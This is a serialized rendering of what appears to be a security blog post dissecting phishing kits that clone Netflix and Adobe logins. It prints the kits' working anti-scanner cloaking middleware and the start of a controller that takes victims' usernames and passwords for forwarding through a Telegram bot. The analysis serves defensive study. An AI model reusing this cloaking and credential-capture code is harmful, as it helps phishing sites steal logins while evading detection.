,props:{className:[d,gP]},children:[{type:a,value:gQ}]}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:J}]},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:gR}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:L}]},{type:a,value:h}]}]},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:M}]},{type:a,value:Z}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:a,value:e}]}]}]},{type:a,value:e},{type:b,tag:F,props:{className:[N]},children:[{type:b,tag:O,props:{className:[P,aR]},children:[{type:b,tag:l,props:{},children:[{type:b,tag:c,props:{className:[d,W]},children:[{type:a,value:"\u003C!-- public\u002Flogin2.html --\u003E"}]},{type:a,value:ag},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:H}]},{type:a,value:Z}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,af]},children:[{type:a,value:cG}]},{type:b,tag:c,props:{className:[d,ar]},children:[{type:b,tag:c,props:{className:[d,f,as]},children:[{type:a,value:G}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:dF}]},{type:a,value:gI},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:dF}]}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:b,tag:c,props:{className:[d,Z]},children:[{type:b,tag:c,props:{className:[d,au]},children:[{type:a,value:gJ},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:G}]},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:gK}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:L}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,dG,bx]},children:[{type:a,value:dH}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:v}]},{type:b,tag:c,props:{className:[d,ak,s,T]},children:[{type:a,value:gL}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:b,tag:c,props:{className:[d,s]},children:[{type:a,value:gM}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:a,value:gN},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:v}]},{type:b,tag:c,props:{className:[d,ak,s,T]},children:[{type:a,value:gO}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:b,tag:c,props:{className:[d,c$]},children:[{type:b,tag:c,props:{className:[d,bS]},children:[{type:a,value:aT}]},{type:b,tag:c,props:{className:[d,da,db]},children:[{type:a,value:ev}]},{type:b,tag:c,props:{className:[d,bS]},children:[{type:a,value:aT}]},{type:b,tag:c,props:{className:[d,gP]},children:[{type:a,value:gQ}]}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:J}]},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:gR}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:L}]},{type:a,value:h}]}]},{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,i]},children:[{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:M}]},{type:a,value:Z}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:q}]}]},{type:a,value:e}]}]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"This code obfuscated, encoded to hide its contents. Most crawler bots do not execute javascript. The contents would also be hidden from a host like that is doing basic level static analysis during deployment. When loaded in a victim's browser, "},{type:b,tag:l,props:{},children:[{type:a,value:"document.write"}]},{type:a,value:" renders those malicious jQuery "},{type:b,tag:l,props:{},children:[{type:a,value:"$"}]},{type:a,value:"'s."}]},{type:a,value:e},{type:b,tag:g,props:{align:bb},children:[{type:a,value:E},{type:b,tag:ac,props:{format:bv,loading:bw,src:"\u002Fcontent\u002Fscampage-blog\u002Fms3.png",width:bX},children:[]},{type:a,value:E}]},{type:b,tag:cv,props:{align:bb},children:[{type:a,value:"Obfuscated code is rendered in browser with `document.write`"}]},{type:a,value:e},{type:b,tag:g,props:{},children:[]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"The login takes place in a sequence of prompts, just like the real thing. The username is captured in "},{type:b,tag:l,props:{},children:[{type:a,value:c_}]},{type:a,value:", the user is then redirected to "},{type:b,tag:l,props:{},children:[{type:a,value:gH}]},{type:a,value:" which prompts the user for their password. On submit, the credential pair is ajax posted to a PHP url."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"In all instances of this scam, the target url pointed to a "},{type:b,tag:l,props:{},children:[{type:a,value:gS}]},{type:a,value:" file on what looked to be totally legitimate host domains who had become victims of a remote file inclusion (RFI) attack. Older misconfigured phpMyAdmin installations were vulnerable to XSS attacks, SQL injection, and in many cases had their default password left on. These vulnerable servers tend to be hosting legitimate small business websites like dental practices, restaurants or other service providers."}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"In this instance "},{type:b,tag:l,props:{},children:[{type:a,value:"finish.php"}]},{type:a,value:" was likely injected into the host maliciously by exploiting one of those PHP vulnerabilities. These "},{type:b,tag:l,props:{},children:[{type:a,value:gS}]},{type:a,value:" files simply use php's  "},{type:b,tag:l,props:{},children:[{type:a,value:"mail"}]},{type:a,value:" function to then forward the credentials to some email set up by the attackers."}]},{type:a,value:e},{type:b,tag:Y,props:{id:gv},children:[{type:b,tag:j,props:{href:"#case-study---adobenetflix-scam",ariaHidden:t,tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:a,value:gw}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Another very common scam we see targets your Netflix account."}]},{type:a,value:e},{type:b,tag:g,props:{align:bb},children:[{type:a,value:E},{type:b,tag:ac,props:{format:bv,loading:bw,src:"\u002Fcontent\u002Fscampage-blog\u002Fnetflix.png",width:bX},children:[]},{type:a,value:E}]},{type:b,tag:cv,props:{align:bb},children:[{type:a,value:"Another common scam targets Adobe, Netflix, and others with similar backend code"}]},{type:a,value:e},{type:b,tag:g,props:{},children:[]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"While Adobe and Netfix have been most common as of late, we've seen almost identical backend code for various frontends targeting America First Credit Union, CapitalOne, DHL, Netflix and others."}]},{type:a,value:e},{type:b,tag:aB,props:{id:"the-code-1"},children:[{type:b,tag:j,props:{href:"#the-code-1",ariaHidden:t,tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:a,value:gG}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Implementation here is a more sophisticated full stack express site built using MVC pattern and a nicely organized file structure."}]},{type:a,value:e},{type:b,tag:g,props:{align:bb},children:[{type:a,value:E},{type:b,tag:ac,props:{format:bv,loading:bw,src:"\u002Fcontent\u002Fscampage-blog\u002Fnetflix_files.png",width:"150px"},children:[]},{type:a,value:E}]},{type:b,tag:cv,props:{align:bb},children:[{type:a,value:"Phishing site file structure"}]},{type:a,value:e},{type:b,tag:g,props:{},children:[]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Mimicking the authentic login sequence, the frontend is separated into multiple "},{type:b,tag:l,props:{},children:[{type:a,value:".edge"}]},{type:a,value:" files rendered with the "},{type:b,tag:j,props:{href:"https:\u002F\u002Fgithub.com\u002Fecrmnn\u002Fexpress-edge",rel:[A,B,C],target:z},children:[{type:a,value:"express-edge"}]},{type:a,value:" view engine. The CSS and HTML have been ripped off from the real login page:"}]},{type:a,value:e},{type:b,tag:g,props:{align:bb},children:[{type:a,value:E},{type:b,tag:ac,props:{format:bv,loading:bw,src:"\u002Fcontent\u002Fscampage-blog\u002Fnetflix_frontend.png",width:bX},children:[]},{type:a,value:E}]},{type:b,tag:cv,props:{align:bb},children:[{type:a,value:"The frontend is a clone that uses html ripped off from the original site"}]},{type:a,value:e},{type:b,tag:g,props:{},children:[]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"All the links to the Privacy Policy, Help Center and TOS still work and point to the real targets. The big difference is the form post on the scam page points to "},{type:b,tag:l,props:{},children:[{type:a,value:gT}]},{type:a,value:v}]},{type:a,value:e},{type:b,tag:Y,props:{id:gx},children:[{type:b,tag:j,props:{href:"#what-happens-to-your-credentials",ariaHidden:t,tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:a,value:gy}]},{type:a,value:e},{type:b,tag:aB,props:{id:"appjs"},children:[{type:b,tag:j,props:{href:"#appjs",ariaHidden:t,tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:b,tag:l,props:{},children:[{type:a,value:ew}]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"First lets look at "},{type:b,tag:l,props:{},children:[{type:a,value:ew}]},{type:a,value:" before looking at the "},{type:b,tag:l,props:{},children:[{type:a,value:gT}]},{type:a,value:gU}]},{type:a,value:e},{type:b,tag:g,props:{align:bb},children:[{type:a,value:E},{type:b,tag:ac,props:{format:bv,loading:bw,src:"\u002Fcontent\u002Fscampage-blog\u002Fnetflix_appjs.png",width:bX},children:[]},{type:a,value:E}]},{type:b,tag:cv,props:{align:bb},children:[{type:a,value:"The sites implements an anti-bot middleware"}]},{type:a,value:e},{type:b,tag:g,props:{},children:[]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"Suspiciously authored by a git user with the name "},{type:b,tag:l,props:{},children:[{type:a,value:"Disney Plus"}]},{type:a,value:", there is something interesting in the  "},{type:b,tag:l,props:{},children:[{type:a,value:ew}]},{type:a,value:" file."}]},{type:a,value:e},{type:b,tag:F,props:{className:[N]},children:[{type:b,tag:O,props:{className:[P,dc]},children:[{type:b,tag:l,props:{},children:[{type:b,tag:c,props:{className:[d,W]},children:[{type:a,value:"\u002F\u002F Bot Detection Middlewares"}]},{type:a,value:gV},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:v}]},{type:b,tag:c,props:{className:[d,ak,s,T]},children:[{type:a,value:dI}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:a,value:"antibot"},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:L}]},{type:a,value:e}]}]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"There are good guys crawling the web looking for malicious sites like this. The scammers don't want to be found. While this attacker is not masking their code to subvert static analysis, they are are trying to protect the scam site against dynamic scans. For example if Google is scanning links in the email body in your GMail inbox."}]},{type:a,value:e},{type:b,tag:F,props:{className:[N]},children:[{type:b,tag:O,props:{className:[P,dc]},children:[{type:b,tag:l,props:{},children:[{type:b,tag:c,props:{className:[d,W]},children:[{type:a,value:"\u002F\u002F antibot.js"}]},{type:a,value:ag},{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:V}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:D}]},{type:a,value:" getClientIp "},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:y}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:G}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,s]},children:[{type:a,value:bF}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:"'request-ip'"}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:L}]},{type:a,value:e},{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:V}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:D}]},{type:a,value:" botUAList "},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:y}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:G}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,s]},children:[{type:a,value:bF}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:"'..\u002Fconfig\u002FbotUA'"}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:L}]},{type:a,value:e},{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:V}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:D}]},{type:a,value:" botIPList"},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:J}]},{type:a,value:" botIPRangeList"},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:J}]},{type:a,value:" botIPCIDRRangeList"},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:J}]},{type:a,value:" botIPWildcardRangeList "},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:y}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:G}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,s]},children:[{type:a,value:bF}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:"'..\u002Fconfig\u002FbotIP'"}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:L}]},{type:a,value:e},{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:V}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:D}]},{type:a,value:" botRefList "},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:y}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:G}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,s]},children:[{type:a,value:bF}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:"'..\u002Fconfig\u002F\u002FbotRef'"}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:L}]},{type:a,value:ag},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:aM}]},{type:b,tag:c,props:{className:[d,bc,k]},children:[{type:a,value:aU}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:aN}]},{type:a,value:"\n\nmodule"},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:v}]},{type:b,tag:c,props:{className:[d,dJ,by,ak,s,T]},children:[{type:a,value:"exports"}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:G}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:b,tag:c,props:{className:[d,aQ]},children:[{type:a,value:cw},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:J}]},{type:a,value:cx},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:J}]},{type:a,value:" next"}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,be,k]},children:[{type:a,value:ay}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:D}]},{type:a,value:E},{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:V}]},{type:a,value:" clientUA "},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:G}]},{type:a,value:cg},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:v}]},{type:b,tag:c,props:{className:[d,T]},children:[{type:a,value:bY}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:aM}]},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:ex}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:aN}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:ch}]},{type:a,value:cg},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:v}]},{type:b,tag:c,props:{className:[d,ak,s,T]},children:[{type:a,value:"get"}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:ex}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:L}]},{type:a,value:E},{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:V}]},{type:a,value:gW},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:G}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,s]},children:[{type:a,value:gX}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:a,value:cw},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:L}]},{type:a,value:E},{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:V}]},{type:a,value:" clientRef "},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:G}]},{type:a,value:cg},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:v}]},{type:b,tag:c,props:{className:[d,T]},children:[{type:a,value:bY}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:v}]},{type:b,tag:c,props:{className:[d,T]},children:[{type:a,value:"referer"}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:ch}]},{type:a,value:cg},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:v}]},{type:b,tag:c,props:{className:[d,T]},children:[{type:a,value:bY}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:v}]},{type:b,tag:c,props:{className:[d,T]},children:[{type:a,value:"origin"}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:L}]},{type:a,value:aO},{type:b,tag:c,props:{className:[d,n,ax]},children:[{type:a,value:cy}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:b,tag:c,props:{className:[d,s]},children:[{type:a,value:"isBotUA"}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:a,value:"clientUA"},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:ch}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,s]},children:[{type:a,value:"isBotIP"}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:a,value:gY},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:ch}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,s]},children:[{type:a,value:"isBotRef"}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:a,value:"clientRef"},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:D}]},{type:a,value:Q},{type:b,tag:c,props:{className:[d,n,ax]},children:[{type:a,value:aX}]},{type:a,value:cx},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:v}]},{type:b,tag:c,props:{className:[d,ak,s,T]},children:[{type:a,value:"status"}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:b,tag:c,props:{className:[d,aP]},children:[{type:a,value:"404"}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:v}]},{type:b,tag:c,props:{className:[d,ak,s,T]},children:[{type:a,value:cG}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:gZ}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:v}]},{type:b,tag:c,props:{className:[d,ak,s,T]},children:[{type:a,value:"end"}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:b,tag:c,props:{className:[d,av]},children:[{type:b,tag:c,props:{className:[d,aa,o]},children:[{type:a,value:ab}]},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:"\u003Ctitle\u003E404 Not Found\u003C\u002Ftitle\u003E\u003Cdiv\u003E\u003Ch2\u003ENot Found\u003C\u002Fh2\u003E\u003Cp\u003EThe requested URL "}]},{type:b,tag:c,props:{className:[d,aF]},children:[{type:b,tag:c,props:{className:[d,aj,f]},children:[{type:a,value:aG}]},{type:a,value:cw},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:v}]},{type:b,tag:c,props:{className:[d,T]},children:[{type:a,value:g_}]},{type:b,tag:c,props:{className:[d,aj,f]},children:[{type:a,value:y}]}]},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:" was not found on this server.\u003C\u002Fp\u003E\u003C\u002Fdiv\u003E"}]},{type:b,tag:c,props:{className:[d,aa,o]},children:[{type:a,value:ab}]}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:L}]},{type:a,value:E},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:y}]},{type:a,value:aO},{type:b,tag:c,props:{className:[d,s]},children:[{type:a,value:"next"}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:L}]},{type:a,value:e},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:y}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:L}]},{type:a,value:e}]}]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"The files "},{type:b,tag:l,props:{},children:[{type:a,value:"..\u002Fconfig\u002FbotUA"}]},{type:a,value:bZ},{type:b,tag:l,props:{},children:[{type:a,value:"..\u002Fconfig\u002FbotRef"}]},{type:a,value:g$},{type:b,tag:l,props:{},children:[{type:a,value:"..\u002Fconfig\u002FbotIP"}]},{type:a,value:" contain huge lists of good guys'"}]},{type:a,value:e},{type:b,tag:U,props:{},children:[{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:"ip ranges"}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:"user agent regex strings like "},{type:b,tag:l,props:{},children:[{type:a,value:"google"}]},{type:a,value:bZ},{type:b,tag:l,props:{},children:[{type:a,value:"duckduckbot"}]},{type:a,value:bZ},{type:b,tag:l,props:{},children:[{type:a,value:"antivirus"}]}]},{type:a,value:e},{type:b,tag:m,props:{},children:[{type:a,value:"referrer regex strings like "},{type:b,tag:l,props:{},children:[{type:a,value:"^security"}]},{type:a,value:bZ},{type:b,tag:l,props:{},children:[{type:a,value:"^safebrowsing"}]},{type:a,value:bZ},{type:b,tag:l,props:{},children:[{type:a,value:"^malwarebytes"}]}]},{type:a,value:e}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"The middleware routes any matching requests to an innocuous 404 Not Found page."}]},{type:a,value:e},{type:b,tag:aB,props:{id:"controllerjs"},children:[{type:b,tag:j,props:{href:"#controllerjs",ariaHidden:t,tabIndex:w},children:[{type:b,tag:c,props:{className:[u,x]},children:[]}]},{type:b,tag:l,props:{},children:[{type:a,value:"controller.js"}]}]},{type:a,value:e},{type:b,tag:g,props:{},children:[{type:a,value:"When the request is determined to be not a bot it is handled by the "},{type:b,tag:l,props:{},children:[{type:a,value:ha}]},{type:a,value:gU}]},{type:a,value:e},{type:b,tag:F,props:{className:[N]},children:[{type:b,tag:O,props:{className:[P,dc]},children:[{type:b,tag:l,props:{},children:[{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:V}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:D}]},{type:a,value:" sendMessageFor "},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:y}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:G}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,s]},children:[{type:a,value:bF}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:"'simple-telegram-message'"}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:L}]},{type:a,value:e},{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:V}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:D}]},{type:a,value:" botToken"},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:J}]},{type:a,value:" chatId "},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:y}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:G}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,s]},children:[{type:a,value:bF}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:b,tag:c,props:{className:[d,o]},children:[{type:a,value:"'..\u002Fconfig\u002Fsettings'"}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:L}]},{type:a,value:ag},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:aM}]},{type:b,tag:c,props:{className:[d,bc,k]},children:[{type:a,value:aU}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:aN}]},{type:a,value:ey},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:v}]},{type:b,tag:c,props:{className:[d,dJ,by,ak,s,T]},children:[{type:a,value:ha}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:G}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:bz}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:r}]},{type:b,tag:c,props:{className:[d,aQ]},children:[{type:a,value:cw},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:J}]},{type:a,value:cx}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:p}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,be,k]},children:[{type:a,value:ay}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:D}]},{type:a,value:E},{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:V}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:D}]},{type:a,value:" userId"},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:J}]},{type:a,value:" password "},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:y}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,k]},children:[{type:a,value:G}]},{type:a,value:cg},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:v}]},{type:b,tag:c,props:{className:[d,T]},children:[{type:a,value:ci}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:L}]},{type:a,value:"\n    \n    "},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:aM}]},{type:b,tag:c,props:{className:[d,bc,k]},children:[{type:a,value:aU}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:aN}]},{type:a,value:aO},{type:b,tag:c,props:{className:[d,n]},children:[{type:a,value:V}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:D}]},{type:a,value:hb},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:J}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,aH]},children:[{type:a,value:hc}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:J}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,aH]},children:[{type:a,value:hd}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:J}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,aH]},children:[{type:a,value:he}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:J}]},{type:a,value:" postalCode"},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:J}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,aH]},children:[{type:a,value:hf}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:J}]},{type:a,value:h},{type:b,tag:c,props:{className:[d,aH]},children:[{type:a,value:dK}]},{type:b,tag:c,props:{className:[d,f]},children:[{type:a,value:J}]},{type:a,value:" 